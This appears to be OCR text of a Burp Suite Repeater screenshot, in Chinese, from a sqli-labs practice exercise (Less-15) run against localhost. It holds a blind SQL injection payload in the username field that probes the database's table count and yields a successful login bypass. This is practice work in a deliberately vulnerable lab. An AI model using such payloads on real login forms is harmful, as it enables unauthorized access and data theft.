 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-15/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-15/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=1' or (select count(*) from information_schema.tables where table_schema=database()) > 3# &passwd=&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
SUCCESSFULLY
LOGGED IN
完成 1,723字节 | 228毫秒